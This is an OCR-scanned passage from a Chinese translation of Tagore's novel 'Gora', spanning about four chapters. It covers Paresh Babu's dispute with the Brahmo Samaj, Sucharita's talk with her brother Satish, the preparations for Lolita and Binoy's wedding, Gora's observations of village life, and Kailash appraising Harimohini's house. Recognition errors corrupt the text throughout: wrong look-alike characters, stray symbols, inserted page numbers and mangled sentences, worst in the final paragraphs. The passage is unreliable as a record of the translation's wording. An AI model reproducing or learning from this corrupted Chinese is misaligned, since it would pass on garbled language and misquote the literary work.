入他丨「〗社会的路完全封闭了，可是出来的路却有万千条。”<br />“不过，爹，”苏查丽妲争辩说，“多少个世纪以来，印度教徒 并没存受到什么损失，印度教社会也依然存在呀。”<br />“一个社会受到损害，要经过一段时间才能看得出来，”帕瑞 什先生回答，“古时镔印度教社会的后门是卄这的，大家汄为一 个非亚利安族的人可以成为印度教徒是国家的光荣。就盐在穆<br />罕默德时代，到处都还存在荇信奉印度教的王公和大地主的影 响，因此，那些想脱离印度教的人受到数不清的阻拦和惩罚。现 在英囯人用他们的法律来保护每一个人，要想用人为的办法强 行封闭社会的出口就没有那样方便了。所以在印度，有相当 长的时间，印度教徒不断减少而穆斯林却不断增加。照这样下 去，慢慢地穆斯林就会占优势，这个国家就不能称为印度斯坦<br />“可是，爹，”苏査丽妲苦恼迪大声说，“防止这种节情发生不 正是我们大伙儿的责任吗？拋弃印度教徒不是会进一步造成损 失吗？现在正是我们应该聚集一切力11保卫印度教的时候了。” “只凭主观愿望，死死地抓住不放，就能把人救活吗?”帕瑞 什先生充满深情地轻轻拍着苏查丽妲的背问道，“大自然有一条 保护法则，谁要是背离它，就会自然而然地被大家拋弃。印度教 社会侮辱人，拋弃人，由于这个緣故，现在我们越来越难以维持 我们的自尊心了。现在，我们不可能再躲在幕后了一世界的 道路四通八达，人们从四面八方侵入我们的社会一一要想用法 规和经典来筑墙建坝，使我们和別人隔开，已经办不到了。要是 印度教社会不立刻唤醒一切力贵，听任这种消耗性的疾病蔓延， 那么这种和外面世界自由交往的关系就会给印度教社会一个致 命的打击。”<br />“这些我都不知道，”苏查丽妲用一种痛苦的声音说，“如果 情况果真如此，如果今天所有的人部拋弃它，那么在这种时刻， 至少我决不能拋弃它。我们是这个不幸的时代的子女，就更加 应该在我们的社会进到危难的时候和它站在一起。”<br />“小母亲，”帕瑞什先生说，“我不愿总说些忭么来反对你心<br />中的新思想。用做礼拜来使自己平静下来吧。在你判断是非之<br />山	、<br />前，先把每一件事和你心中的真理以及你所感到的善的概念调<br />和起来一这样，一切就会变朽渐渐清楚起来了。神比一切都 伟大，不要在袓国或任何人面前砭低他，因为这样对你、对祖国 都没有好处。我怀着这种想法，把我岱个灵魂和整颗心都献给 神一一这样，我和祖国、和一切人的关系就容易变得真诚了。” 这时，一个仆人送来了一封佶，把他的话打断了。 “我没有带眼镜，”帕瑞什先生说，“天越来越黑了，谙你念给 我听好吗？”<br />苏杏丽妲接过佶念给他听。信足梵社的一个委员会写来 的，上面有许多显要的社员署名。大是:鉴于帕瑞什先生已经 同意他的一个女儿按照非梵教的仪式结婚，他本人事实上也准 备参加婚礼，梵社认为不能再把他算作管理机抅的一个成员了。 如果他要为自己辩护，他可以写一封解释的信，在下星期日之前 送交委员会，委员会将在星斯日根据多数票作出最后决定。<br />帕瑞什先生接过信，把它放在衣袋里。苏杏丽妲轻轻地拉 着他的手，继续和他来回地踱步。夜色渐浓，隔壁的小巷点燃了 一盏灯。<br />“爹，”苏查丽妲温柔地说，“您默祷的时问到了。今天我想 和您一起作祷告。”说完这些话，她和他一起来到他那间僻静的 祈祷室，那儿平时用的地毯已经铺好，蜡烛也已经点上了。今天 晚上帕瑞什先生的默祷比平时长一狴，默祷以后，念了一段很短 的祷告，便站起身走了。他走出房门时，肴见罗丽妲和毕诺业默 默地坐在外边。他们一看见他，便向他行触脚礼。他把手放在 他们头顶上为他们祝福，同时对苏查丽姐说:“小母亲，明天我要 到你家去，今天让我把事情办完，好"？”说完便离开了那儿。 这时苏查丽妲正在悄悄地流泪。她象一座石像那样一动不<br />4<br />5<br />动地在黑暗的走廊里站了好一会儿。岁耐妲和毕诺业也久久& 有说话。<br />苏查丽妲正在要走的时候，毕诺业来到她面前轻轻地说: “姐姐，你不给我们祝福吗？ ”说完便弯下腰向她敬礼。<br />苏查丽妲用哽咽的声音回答他，说了些什么，那只有老天爷 才能听清楚了。<br />这时，帕瑞什先生來到「丨己的屋弘给梵社的委员会写回信。 他在信中写道：“我不能不主持罗丽妲的婚礼，如果你们为此舍 弃我，我不会认为你们不对。关于这件事，我只向神提出一个祈 求：在我被一个个教社赶出的时候，愿他允许我托庇在他脚前。”<br />455<br />第六十九章<br />苏杏丽妲非常希望能够把帕瑞什先生的话讲给戈拉听。戈 拉曾引导她注意印度，设法使她热爱卬度，不过，他不是认为印 度已经接近崩溃，受到死亡的威胁丫旳？印度一直依靠某些内 在的规律生存下来了，所以卬度人閱没有被迫在这个问题上花 费许多心思。不过现在不公刊了该衩心的时候了吗?我们能象 从前那样躲在古代的教规后1(15无所1〖事地坚在家诅吗？<br />苏查丽姐心想：“这里而也6要我完成的工怍。是什么工作 呢？”她觉得在这样的吋刻，戈拉应改来找她，给她发命令，指出 路。她想，只要他能把敏从一切陴碍和侮岈巾拯救出来，把她安 笪在适当的位置上，那么姬的工作的真正价值就可以把一切流 言蜚语完全連盖了。她的心充满了口谈感，她问自己戈拉为什 么没苻来考验她，让她承担一些极芤艰丨1的任务？^在他的整 个教派里，能有一个人肯象她这样轻品牺牲一切吗？难道他看 不出这种内我栖牲的热情和力盘正是炮所耑要的吗？让她这样 无所項事，被众人的议论所包围，难道&」家就不会受到一点损失 叫？她丢开戈拉不关心她的想法，对!^己说：“他决不会存心拋 弃我的！他一定会回到我身边，他一定会来找我；一定会把犹豫 和羞怯统统丢掉。不管他足一个多么伟大和强有力的人，他还 公霜要我的，冇一次攸还亲口跟我说过这话呢一他怎能因为 一些闲话便把这事忘掉呢?”<br />456<br />这时萨迪什跑了进米，站在她身边说：“姐姐!“ “什么事呀，小^匣子先生？”苏查丽奶用胳臂搂着他的脖乎 高声问道。，<br />“星期一罗丽妲姐姐就要结婚了，”萨迪付冋答，“这几天我 要住在毕诺业先生家。他已经邀请我去了。” “你跟姨妈说过了吗？”苏查丽妲问道。 “是的，我跟&说过丫，”萨迪什因答，“她生气了，说这事她 不知道，叫我来柯你，看看你认为怎样做最好！姐姐，不要不让 我去丨我不会耽误读书的。我每天都读书，毕诺业先生会帮助 我的。”<br />“他们正在布置新房，你一定会吵得他们头昏脑胀的。”苏查 丽妲反对说。<br />“不，不，姐妲，”萨迪丨[嚷道，“我答应你一点都不吵他们。” “你准备把你的小狗^得也带去吗？”苏查丽妲问。 “对了，”萨迪什回答，“我一定得带它，因为毕诺业先生特别 关照我要带它去。他另外还寄了一张写上它名字的红谙帖，帖 上写着务请阖第光临，参加婚礼早宴。” “他的家属指的是谁呀？”苏查丽妲叼。 “怎么，当然是我啦，毕诺业先生说的就是我！ ”萨迪什不耐 烦地喊道，“还有，姐姐，他要我带着那个八音盒去，所以请你把 它交给我!-一我答应你，决不会把它打碎。”<br />“要是你把它打碎，我就谢天谢地/！”苏查丽妲提高声音 说，“现在我终于明白为仆么他一直说你是他的朋友了！这是为 了可以弄到你的八音盒，免得结婚时要花钱去雇乐队！这就是 他的花招，对不对?”<br />“不,不，决不是那样! ”萨迪什激动地喊道，“毕诺业先生说<br />457<br />要请我当他的傧相。姐姐，傧相要做些什么呀广<br />“噢，当傧相得整天禁食，”苏查丽妲解释说。 可是萨迪什一点也不相信。苏查丽妲把他拉到身边问道: “唔，话匣子先生，你长大了准备干什么?”<br />萨迪什立刻就做出回答，因为他早就注意到他的老师是一 个学问渊博、权力极大的模范人物，早就下定决心，长大之后一 定要当一个教师。<br />“那你就要做很多的工作，”苏查丽妲听了他的志愿之后说， “我们俩一起来做好吗？我们必须拚命工作，使我们祖国变得十 分伟大！不过我们用得着使它伟大吗？有哪一个国家象我们的祖 国那样伟大？需要伟大的是我们自己！你知道吗？你明白吗？” 萨迪什可不是那种肯承认自己有所不懂的人，于是他加强 语气说：“我明白！”<br />“你知道我们的祖国、我们的种族有多伟大吗? ”他姐姐继续 说道，“我怎样才能给你说清楚呢？这是一个了不起的国家！神要 使它超越世界上一切国家已经有多少千年了？多少人从别的地 方到这儿来促使这个意旨实现？多少伟大的人物诞生在我们的 国土上？多少重大的战争以这个地方作战场？在这里发表了多 少伟大的真理？修了多少伟大的苦行？人们从多少不同的观点 研究宗教？生命的奥秘又有多少不同的答案呀？这犹是我们的 印度！弟弟，你必须知道她十分伟大，永远不能忘记她或者轻视 她！我今天给你讲的这些，有一天你会明白的一一其实,我相信 即使在现在，有些话你也已经懂得了。你要牢牢记住一点^ 你生在一个伟大的国家，必须全心全意地为她工作。” “姐热；那你干什么呢? ”萨迪什沉默了片刻问道。 “我也要参加这项工作，”苏查丽妲回答，“你愿意帮助<br />438<br />我吗?”<br />“我愿意! ”萨迪什骄傲地挺起了胸脯。 家里没有一个人苏查丽妲可以把心里话向他倾诉，所以就 把全部的热情倾泻在她小弟弟身上。她使用的语言对一个年龄 象他那样大的小男孩是不太合适的一一但苏查丽妲没有考虑这 些。她对自己新近获得的知识十分热爱，认为只要把自己学到 的东西充分说明，那么不论老少部能根据包己的能力去理解 它一要是为了让别人好理解而略去某一部分就反而会歪曲真 理。<br />苏查丽妲的一番话激起萨迪什的想象力，他说：“我长大之 后，赚好多钱……”<br />“不！不丨不!”苏查丽妲提高了声音说，“不要提到钱。话 匣子先生，钱对你我都没有用处。我们要做的那种工作需要的 是我们虔诚的心、我们的生命。”<br />谈到这儿安楠达摩依走进了屋子，苏查丽妲一看见她，周身 的血都奔腾起来了。她向她施礼，萨迪什也想跟着做，但显得笨 手笨脚，因为他还不大习惯给人行礼。<br />安楠达摩依把萨迪什拉到身边，吻了吻他的头，转过脸对苏 查丽姐说：“我来找你商量件事儿，小母亲，因为我没有别的地方 可去了。毕诺业说他的婚礼一定要在我家里举行，不过我没有 同意，我问他是不是已经变成这样一个大老爷，必须在自己家里 娶媳妇才能称心。可是那样是办不到的，所以我选了一所离你 这儿不远的房子。我刚刚从那儿来。请你和帕瑞什先生说说，<br />请求他答应。”<br />“我爹无疑是会答应的。”苏杏丽姐保证说。<br />“到你爹那儿去了之后，”安楠达摩依紧接着说，“你还要到<br />瓜9<br />新居去。婚期定在星期一，这几天饩们得把新居布置好。时间 剩下不多了！本来我一个人也可以安徘妥当的，不过我知道如 果你不去帮忙，毕诺收一定会十分难过。他没有勇气自己直接 来找你一事实上，他在我面前连你的名字都没提过一一从这 里我也可以看见，在这一点上，他是很伤心的。你决不能袖手旁 观一一闲为那祥也会伤害罗丽妲。”<br />“妈妈，您能参加这个婚礼吗?”苏查丽妲惊愕地大声问道。 “你这是什么意思呀?”安楠达摩依问道，“你怎么跟我用‘参 加’这种字眼呢？难道我仅仅是一个外人，所以你可以用这样两 个字吗？怎么，这是毕诺业的婚礼呀丨在这种时候，我必须替他 把一切都安徘好!不过我跟毕诺收说过，在这个婚礼上，我不是 他这边的人，而是新娘那边的人一一他到我家里来和罗丽姐结<br />婚!”<br />安楠达摩依对罗丽姐充满了怜悯之情,因为她虽然有母亲,<br />可是在她一生的这个吉祥的日子被尬母亲赶出家门了。因为这 个缘故，她才这样竭尽全力地去防止在婚礼上可能出现一点点 罗丽妲没布人关怀或爱护的迹象。安楠达序依要代替她的母 亲，亲手绐罗丽姐打扮，要做好欢迎新郎的一切准备，让两二个 请来的客人受到热烈的款待。而且要把房子收拾得这样整沽， 好让罗丽妲一殿迸来就感到十分舒适。<br />“要是您这样做，您不会受到责难吗？”苏查丽妲问道。 “也许会，不过那又有什么关系呢?”安楠达摩依感叹地说， 想起了麽洽姆大吵大闹的样子。“即使有一点唠叨,只要不声不 响，过一阵子人们就会完全忘记的。”<br />苏杏丽妲知道戈拉不会参加婚礼，她很想知道他有没有设 法阻代安楠达摩依。但她没法捉出这个问题，而安楠达摩依却<br />46,0<br />连戈拉的名字都没有提到。<br />哈里摩希妮早已听见安楠达摩依来了，不过她慢悠悠地干 完她的活儿才来见她。<br />“啊，姐姐，你好？”她问道，“我很久没有看到你，也没有听到 你的消息了！”<br />“我是来接你的外甥女的，”安楠达摩依说，根本就没有注意 到她的抱怨，而旦把他们的打算也都告诉了她。<br />哈里摩希妮板着个脸，一声不响地坐了一会儿然后才说: “我不能参预这件事。”<br />“不,姐姐，我并不想麻烦你，”安楠达序依说，“你用不着担 心苏查丽妲，我随时都和她在一起。”<br />“那么，我还是把话讲淸楚了吧，”哈里摩希妮恼火地大声 说，“拉妲腊妮总是说她是一个印度教徒。事实上，她也是朝着 那个方向走的。不过如果她想进入印度教社会，她就得走得稳 一点。就是照现在这样，将来闲话也少不了，虽然我可以想点 办法一不过从今天起，她非得特别小心不可了。人们首先要 问，她这么大了，为什么还不结婚一一这个问题，我们可以想 法回避，不作明确的答复一一要是我们想想办法，并不是不能给 她找一个好丈夫，可是你说说看，一旦她又恢复过去的老样子， 我们还能管得了她吗？你们家也是印度教家庭，这些你都知道， 你怎么有脸说出这种话呢？要是你自己有个女儿，你能让她去 参加这样的婚礼吗？你不也得想想她自己的婚礼吗？”<br />安楠这摩依吃惊得这样历害，只能惊奇地看着苏查丽妲,她 羞得满脸通红。<br />“我并不想勉强她去参加，”安楠达摩依说,“要是她不愿意，<br />那么我……”<br />“那么我就弄不明白你究竞是什么意思了，”哈里摩希妮提 高了声音说，“你自己的儿子一直给鲍灌输他那一套印度教的见<br />解，现在你又带来了你这些看法！你足突然从天上掉下来的 吗7”<br />从前的那个哈里摩希妮哪里去了？住在帕瑞什先生家的时 候，她总是胆小得象一个罪犯，只要布人对她稍稍表示赞许，她 就死死抓住不放。今天她象一只母老虎那祥保卫『丨己的权利。 她一天到晚都感到坐立不安，怀疑她周围的人都和她作对，想 办法把苏查丽妲抢走。她弄不淸楚谁足敌人、谁是朋友~今 天她心里感到不安，就是因为这个缘故。以前，当她看见岛己 整个世界全是一片空虚的吋候，烛曾从她所托庇的神那甩导求 安慰,可是现在她的心丙也不能从他那甩得到安慰了。以前她 曾经十分迷恋尘世生活，后来无怙的灾难侦她弃绝尘世，心里完 全摈弃了金钱、房产或亲戚，社至想都不愿想一想。如今，创伤 稍稍乎复，尘世便又艽始对娘施展致命的魅力，一切希望和欲 望，连同积累了多少天的饥揭，又在她的心里苏醒过来了。她回 到她以前摈弃的尘世，速度如此之快，使她变得比原先在尘世的 时候还要坐立不安！安楠达摩依着见哈里摩希妮在寥寥几天之 内，无论是面容眼神、举止行动、昔谈态度都发生了这样的变化， 不禁大吃一惊；她那颗温柔慈爱的心为苏查丽妲充满了痛苦与 忧虑。如果她事先对这种潜伏的危险稍有觉察，就决不会来请 苏杏丽妲参加婚礼了。可是现在她的问题却变成怎样才能使苏 查丽妲不受打击了。<br />哈里摩希妮指桑骂槐地攻击戈拉的时候，苏查丽妲一语不 发地站了起来，低着头走出了屋子。<br />“姐姐，你不用担心，”安楠达摩依说，“这些事以前我都不了<br />觭，不过我不再要求她去了。你也不要再说她。她从小受的是 另一种教育，要逛你一下子管得太严，恐怕她会受不了的。”<br />“我活了这么大的年纪，你以为我连这个都不愤吗？”哈里摩 希妮叫屈地说，“让姓当面告诉你，我有没有使她为难过！她愿 意干什么就干什么，我从来都没有说过一句话。我总是说，只要 老天爷让她活下去，我就心满意足了。噢！我多么不幸呀！想 到有一天不知道会出什么事，我就简直睡不着！ ”<br />安楠达摩依离开的时候，苏查丽妲从房间出来向她行礼。安 楠达摩依慈祥地把手放在她的头上说：“亲爱的，我要来把一切 都讲给你听的，所以你不必难过。靠神的恩典，这件好事会圆满 结束的。”<br />苏查丽妲没有回答。<br />第二天一清早，安楠达摩依就带着她的女仆拉契米去打扫 新居的堆积了很多天的尘土，她刚用水把地板完全冲冼干净,苏 查丽妲就来了。安楠达摩依一看见她，便扔下扫帚，把她紧紧地 抱在怀里，然后又开始热心地檫刷、打扫和冲洗房子里的一切东 西。<br />帕瑞什先生给了苏查丽妲一笔足够置办一切的钱，她们拿 它作为基金,幵了 一个单子，一项项地该箅着。<br />过了一会儿，帕瑞什先生和罗丽奶来了。罗丽妲已经在家 里待不下去了，因为没有人有勇气跟她说话，他们的沉默处处都 象是故意给她打击。更糟糕的是，波达姗达里的朋友一群群地 来看波达姗达里，向她表示同情。帕瑞什先生觉得罗丽妲最好 还是干脆从家里搬出去。临别的时候，罗丽妲去给她母亲行触 脚礼，在她走了之后，波达姗达里仍然侧着脸坐在那儿，眼睛里 含着泪花。<br />463<br />拉布雅和丽拉在心的深处对罗丽妲的婚事部很兴奋，如樂 能够在什么事情上找到一个借口，她们都会立刻跑去参加婚礼 的。可是在罗丽妲和她们告别的时候，她们想起了对梵社的不 可动摇的责任，便摆出一副非常庄严的面孔。罗丽妲在大门口 看见了苏梯尔，可是他后边站了一群年纪比较大的人，没法跟他 说话。上了马车之后，她看见座位角上有一个纸包，打开一看， 原来是一只德国银瓶，上面刻着：“愿神赐福给美满的一对。”瓶 子上拴着一张卡片，上面写笤苏梯尔的名字的头一个字母。罗 丽妲原来下定决心，今天不让「1己流一滴眼泪，但在离开娘家的 时刻，收到了童年时代一个朋友象征友情的唯一纪念品，她无法 控制自己，泪水哗哗地流了下来。帕瑞什先生静静地坐在角上， 也擦了擦他的眼睛。<br />“进来，亲爱的，进来！ ”安楠达摩依喊道。她拉住罗丽妲的 双手，把她领进屋子，好象她一直在盼着她似的。<br />“罗丽妲从此离开我们家了，”帕瑞什先生派人把苏查丽姐 找来之后解释说。他说话的时候声音在颤抖。<br />“爹，她在这儿不会缺人疼爱的，”苏查丽妲拉着他的手说。 帕瑞什先生正要离开，安楠达摩依把纱丽提起来盖住头走 到他跟前向他鞠了个躬，帕瑞什先生好象有点儿慌乱地连忙还 礼。<br />“请一点都不要为罗丽妲担心，”安楠达摩依安慰他说，“她 在您交托的那个人手里是永远不会受苦的。神终于满足我最迫 切的愿望。我本来没有女儿，现在有一个了。长期以来，我就一 直希望从毕诺I的新娘身上补足我没有女儿的缺陷一经过好 长的一段时间，神终于用一个如此巧妙的办法，用这样一个好姑 娘来满足我的愿望,我做梦都没有想到有这样的好运气。”<br />464<br />从罗丽妲提亲的那一天起，帕瑞什先生的心情一直十分忧 虑，今天是他第一次得到一些安慰，找到一个避难所。世界上只 有这个地方才能使他的心得到安宁。<br />465<br />笫七十章<br />戈拉出狱之后，家觅每太都来很多客人。他们大发议论，大 事奉承，弄得他应接不暇，简直透不过气来。渐渐地他在家里待 不下去了，于是象从前郞样在各个村子里漫游。<br />他经常稍微吃点东西，一淸早就离开家，直到深夜才回来。 他乘上火车，在离加尔各答不远的车站下来，在各个村子里漫 游。在那儿，他成了陶工、卖油郎和别的低种姓人家的客人。这 些人不明白这个身材高大、皮肤白皙的婆罗门青年为什么要来 访问他们，关心他们的欢乐与忧愁。事实上，他们对他的动机还 常常感到怀疑呢。可是戈拉不管他们是否怀疑和踌躇，在他们 当中随意地来来去去，即使有时他们说了些不中听的话，他也 奄不在意。<br />他越观察他们的生活，心甩就越记经常出现这样一个想法: 社会的束缚在这呰村民当中要比在受过教育的人当中大得多。 在每一个人的家里，不论白天还是黑夜，不论是吃、喝、 接触或礼节，全都在社会的监视之下。每一个人对社会的风 俗习惯都抱有一种纯朴的信仰一一从来对它们没有发生过任何 怀疑。不过对风俗习惯和社会朿缚的这种盲信，并没有使他们 产生一点点应付日常生活的能力。全世界能否找出一种象人类 这样软弱、这样胆小、无能到分辨不川仆么对自己有益的动物， 实在娃值得怀疑的。除了遵从传统的习惯，他们的头脑完余<br />466<br />不知道什么对他们有益，即使给他们解释，他们也还是不能理 解。由于受到被人惩罚的威胁以及※派主义精祌，他们认为禁 令比世界上任何东西都伟大一他们整个躯沐好象从头到脚都 被罩在一种惩罚的大网里，只要违反嵆止他们做这、做那的规章 制度，就要受到各式各样的惩罚一但这足一张用债务织成的 网，这束缚是债权人和放偾人的束缚而不始国王的束缚。不管 是在幸运或不幸的时候，他们都不能团结起来，肩并肩地竖决站 在一起。戈拉不能不肴到，人正在利用传统和习惯作为武器，吸 别人的血，用一种冷酷无情的方式使别人沦为赤贫。他经常箭 到，当一件事与社会有联系，就没有一个人对别人稍稍存着怜悯 之心。一个穷人为了给久病的父亲买药、治疗和买特种饮食，把 钱几乎全部花光，可是没有一个人给他一点儿帮助一相反，村 子里的人反而说他父亲患慢性病一定是由于他背地里干了坏 事，因而受到惩罚，因此他必须花更多的钱去行涤罪礼。谁都知 道这个不幸的人贫穷无依，但没衧人可怜他。各种和社会有联 系的事都会发生类似的情况。例如警察前来调查一桩抢劫案会 给村子带来比抢劫更大的灾难；父亲或母亲的葬礼比父亲或母 亲的死亡造成更人的不丰。没有人会因为别人贫穷或无能为力 衙去原谅他^不管用什么方式，社会残酷无情的要求非得满 足不可，哪怕倾家荡产也得这样。挺亲的时候，男方采取一切策 略，加重姑娘的父亲的负担，使他无法忍受，对这个可怜的人毫 无恻隐之心。戈拉看见社会在人需要的时侯，不给他帮助；在他 不幸的时候，不给他鼓励；它只是用惩罚去折磨他，使他蒙受屈 辱。<br />戈拉生活在知识分子的圈子里，忘记了上述事实，因为泎知 识分子的社会里，为了共同的利益，一种外在的力量，促使大家<br />467<br />闭结‘致。在那个社会，时以看到许多促进团结的努力，唯一令 人担心的是，由于互相模仿，他们追求团结的努力不会产生什么 效果。<br />不过在死气沉沉的乡村生活屮，戈拉却看到了祖国赤裸裸 的、恬不知耻的软弱形象。在这里，外来的打击不能立时发生影 响，通过服务、爱情、同情、自尊和对全人类的尊重,给予所有的 人以力量、生命和幸福的宗教，连影子也看不到。传统只是把人 分为各种等级，又把不同的等级互相隔离，甚至把爱情也赶得老 远；它不愿人类探索的结果得以实现，只是在人类来往的路上到 处设下障碍。在这些村子里，这种盲目的束缚造成的残酷、罪 恶的后果已经被戈拉从各个方而看得很済楚(因为他可以看见 它是怎样从各个方面攻击人类的工作、智慧、健康和宗教原则 的八他再也不能用自己织成的幻想来欺骗自己了。<br />首先，戈拉注意到村子卩1低种姓的人中间，由于缺少女人 或者什么别的原因；花上一大笔騁礼才能娶到一个媳妇。许多 人终生都只好打光棍，许多人很晚才能成亲。另一方面，却严厉 禁止寡妇再嫁。由于这个原因，许多人的促康毁了，大家都同样 感到它不好和不方便。每一个人都被迫背上这种不幸的负担， 然而无论在什么地方，都没冇人能想出补救的办法。戈拉在知 识分子当中是主张在任何方面都要严格遵守传统习惯的，可是 同一个戈拉，在这些村子里却无情地攻击传统习惯。他设法说 服了那些祭司，不过他没能使村民赞成他的观点。他们对他发 了火,大声嚷道：“这一切都很好，不过你们婆罗门先娶寡妇，然 后我们再跟着你们做。”<br />他们发火的主要原因是以为戈拉看不起他们，因为他们是 低种姓。以为戈拉是来传道，让他们相信，象他们这样的人，行<br />468<br />动上最好采取低标准。<br />戈拉在各个村子里投游的时候，还注意到一件事，那就是在 穆斯林当中有一些东西釓够姐们闭结起来。他看到村子II发 生不幸或灾难的时候，穆斯林们并肩地站在一起，这种情况印度 教徒是从来没有的。他常常⑶！：！己，他们住得这么近，为什么会 有这样大的差别?他心里有一个答案，但他不愿总承认它是正 确的，因为要他承认穆斯林仏^教来维护@1结而不中锅习惯和 传统，是会使他极其沾心的。一方商，冲防的束缚没行完仝失掉 作用，另一方面，宗教的氽缚乂便能们彼此很亲密。他们闭结起 来，抓住一种不足消极而是积极的东西。通过它，他们成为财富 的所有者而不是负债人一一受到它的号召，一个人可以马上站 在他的教友旁边，从容就义。<br />戈拉过去在知识分子圈了里写文章、争论和发表演说,都是 为了影响别人。为丫引导别人走他的路，他凭借愆象力，把商己 的活涂上玫瑰色，邨是很自然的。他把简单的逍理用巧妙的解 释包裹起来，把一介实际上是无用的废墟，在自己的感情的月光 下，变成一幅迷人的图画。因为有一批人跟他的国家作对，认 为这个国家一无是处，戈拉出于对祖国无比的热爱，为了迚祖国 不受这种人侮辱，便不分谷夜地尽力用他自己美好的情感屏幕 来掩盖一切。戈拉已经把他的教训牢牢记在心头：祖国的一切 都是美好的；一件事从一种观点来孬，可能是过失，但从另一种 观点来看，却可能是美德，这些他部不打箅象辩护士那样去证 明~他只是盲目地信仰这一切。即使处于最不利的地位，也 要巍然屹立，紧紧地握住这西信仰的大旗，在敌对的教派面前， 象挥动一面胜利的旗帜那样，骄傲地挥舞着它。他的座右铭足： 先恢复人们对祖国坚定的信仰，然后才谈得到别的工泎。<br />469<br />可是，当他走出城市，到那些村子里，他就没有听众，也没有<br />什么需要证明的东西，也不需要鼓起一切力量去和别人作斗争， 把那些对祖国表示轻蔑和不敬的人打倒在地；他觉得再也不能 隔着任何一种屏幕去看真理了。他对祖国无比的热爱使他对真 理的认识更加敏锐了9<br />470<br />第七十一章<br />\<br />凯拉什身上穿了一件柞蚕丝的上衣，腰上围了一条披巾，手 里提着一个帆布袋来到哈里摩希妮面前向她行礼。他大约有三 十五岁，身材很矮小，脸盘宽大，皮肤绷紧，下巴的胡须已经有几 天没有刮，活象收割后的庄稼。<br />哈里摩希妮隔了这么久才看到婆家的亲人，简直快乐极了， 她髙兴地大声说：“唷，唷，我的萨库波来了！请坐，请坐! ”她在 地上铺了一张席子请他坐下，问他要不要喝点水。 “不用了，谢谢您。”他回答说，“您的气色不错。” “喚！ ”哈里摩希妮恼火地大声说，仿佛别人说她气色好对她 是一种侮辱似的。“你怎么能这么说呢？”她于是把她各种各样的 病痛数了一遍，并且说：“我只有死掉，才能摆脱这个讨厌的臭皮 囊!，，<br />凯拉什反对这种悲观的说法。虽然他的哥哥已经去世，但 为了证明他们全都真心真意地希望哈里摩希妮长命百岁，他说： “您可不能郡样说话。您想，要是您已经去世，今天我就不会在 加尔各答了。在您的这个家里，我头顶上至少还存点什么挡挡 风雨。”<br />凯拉什把村子里亲友、邻居的消息从头到尾报道完之后，突 然朝四面看了看问道：我想，这就是那所房子了，是吧？” “不错，”咍里摩希妮回答9<br />“我看这所房子倒挺结实的。”凯拉什说。 “当然结实！我釕它没有一处不结实丨”哈里摩希妮大声说， 设法引起他的热情。<br />他仔细地观察，注意到横梁是用坚固的榆木制造的，门窗用 的木料也不仅仅足芒果木。墙壁有两块砖还是只行一块半砖厚 也没有逃过他的眼睛。他还问楼上楼下统共有多少份问。总的 来说，他对观察的结果还是相当满意的。盖这样一所房子要花 多少钱，他很难估计，因为他对砖瓦灰浆的好坏和价格不大在 行。不过他坐在那儿，一边摇动着脚趾头，一边心里陪丨‘I盘算, 盖这所房子大概得花上一万五到两万卢比。可是他没有这样明 说，只足讲：“您觉得怎么样，嫂子，这所房子至少总得值个七,八 千吧，您不这样想吗?”<br />“你说什么？”哈里摩沿祝大卞嚷道，对他这种乡巴佬似的无 知表示诧异，“七、八千卢比，9你说得出口！哼，决不会少于两 万卢比！”<br />凯拉什非常注怠旭仔绌5斤能够见到的一切。他一想到只 要他点点头，就可以成为这座偷木横梁、柚木门窗的、修攰得很 好的大房子唯一的主人，就感到关滋滋的。他说：“房子还不错， 可处姑娘呢?”<br />“她突然敁沾到她姑母家去作客，已经在巡里住了三、四天 了。”哈里摩希妮迮忙回答。<br />“那么，我怎么能钌见嫱呢？”凯拉什抱怨道,“一两天之内我 要出庭打官司，明天就得走。”<br />“现在先别管你的官司了，”哈里摩希妮说，“在这件珙办妥 之前，你不能离开这儿。”<br />凯拉什盘箅了一会儿，心想!‘‘嗯，就算我不出庭，他们設多<br />472；<br />也只能给我一个不利的判决。那有什么？让我先仔细看一看这 儿，看看他们准备拿什么作为补偿吧。”突然，他看见哈里摩希妮 那间拜神的屋子,屋角上有一滩积水。那间屋子既没有下水道， 也没有水沟，可是哈里摩希妮每夭还是要洗地板，所以屋角上总 有一点积水。凯拉什看见这种情况心里很不舒服，他生气迆嚷 道:“嫂子，您这可不对！”<br />“怎么啦，什么事呀?”哈里摩希妮问道。 “那边有一滩水！让地板这样积水可不行! ”凯拉什解释说。 “可适我有什么办法昵？ ”哈里摩希妮不同意地说。 “不，不，那绝对不行! ”凯拉什抗议说，“郡样地板就会沤烂 的丨不行，嫂子，我告诉您，那间屋子决不能洒一点儿水。”<br />哈里摩希妮没有作声，直到凯拉什问她苏查丽妲长得怎么 样，她才说话。<br />“你一见到她，马上就会明白了，”哈里摩希妮说道，“我可以 这样说，你们家到现在为止，还没有娶过这样的媳妇呢。” “您说什么? ”凯拉什喊道，“我们家的二嫂……？” “旺!”哈里摩希妮打断他的话说，“她可没法跟我们的苏查 丽妲比丨不管你怎么说，你最小的那个兄弟的媳妇倒比你二嫂 好看得多。”<br />应当解释一句：哈里摩希妮是不大喜欢那位二嫂的。 他二嫂美，还是弟妹美，凯拉什并不感兴趣，可是他渐渐地 想出了祌，在心里创造了一个杏仁眼、直鼻梁、弯眉毛、长发垂腰 的美女形象。<br />从迆这边来看，哈里摩希妮看出事情很有希望。真的，就连 姑娘在社会关系上的一切缺点似乎都不邵么重要了。<br />473<br />毕诺业知道近来戈拉每天都出去得很早，所以星期“啷天 黎明之前,便动身到他家去，笔直走到顶楼他的寝室。在那儿没 对找判他,毕诺业便向一个仆人打听，仆人告诉他戈拉在他的祈<br />祷々拜化毕诺业听到这卞消息，心见行点诧异，到那儿一眷， 狩见戈拉正在那儿顷礼膜拜0能身上阅了 一块绸腰布，找了一 件绸砧衣，但他那魁梧酌身体大部分是裸露的，露出雪丨‘|的皮 肤。更让毕诺业吃惊的是，沿见他竞然拉照印度教的仪式拜祌。 戈拉听到們步声，回过汰来，看到毕诺业，惊愕地高声喊迫: “不要42迸这问屋子!”<br />“你不用〔！，”毕诺收保汪仏1 6进去，不过我是专诚来 拜汸你的。”<br />戈拉走了出来，换了衣服，把毕锘业带到搂上坐下。毕诺业 说：“戈拉老兄，你知道今天妃々：？”<br />“约然足星期一，”戈拉笑卷说，“[丨历不可能不淮，至于你， 係也不会弄错11子。不管怎么说，今夭不是段期二，这是茲无疑 ⑷的。”<br />“我知逬你人概彳；会来，”毕诺业声旮颤抖地说，“不过今无 不和你谈一谈，我没法走那一步。所以，我今天这样@貌来找 你。”<br />戈拉一动不动地巫在那里，什么也没有回答。毕诺业接眷<br />说：“那么，你已经决定不来参加我的婚礼了。” 